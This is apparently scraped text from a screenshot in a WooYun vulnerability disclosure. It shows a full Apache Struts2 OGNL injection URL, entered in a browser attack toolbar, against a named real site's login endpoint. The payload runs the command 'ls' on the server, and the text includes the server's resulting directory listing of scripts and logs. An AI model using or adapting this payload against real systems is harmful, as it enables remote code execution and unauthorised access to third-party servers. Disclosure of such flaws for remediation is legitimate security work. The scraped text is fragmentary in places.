 one.anjuke.com/Login.action?class.classLoader.jarPath=(%23context["xwork.MethodAccessor.denyMethodExecution"]%
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://one.anjuke.com/Login.action?class.classLoader.jarPath=%28%23context["xwork.MethodAccessor.denyMethodExecution"]%3d+new+java.lang.Boolean%28false
%29%2c+%23_memberAccess["allowStaticMethodAccess"]%3dtrue%2c+%23a%3d%40java.lang.Runtime%40getRuntime%28%29.exec%28%27ls%27%29.getInputStream%28%
%2c%23b%3dnew+java.io.InputStreamReader%28%23a%29%2c%23c%3dnew+java.io.BufferedReader%28%23b%29%2c%23d%3dnew+char[10000]%2c%23c.read%28%23d%
%3d%40org.apache.struts2.ServletActionContext%40getResponse%28%29.getWriter%28%29%2c%23k8team.println%28%23d%29%2c%23k8team.close%28%29%29%28meh%
Enable Post data Enable Referrer
20131120xiangzhou1
20131127-01-hxf
20131127xiangzhou1
20131203d06
20131210lei1
20131210lv01
20131211lei1
20131219xiangzhou
20131226xiangzhou1
20131228d01
20131228d02
201313031v01
20140108xiangzhou1
20140115xiangzhou1
app.log
baklog.sh
caldebug.log
conf.d
oc.sh
readme_release_version
release-update.sh
release-update.sh-117apache
restart.sh
test.sh
VERSION
xfhong2011063090
www.wooyun.org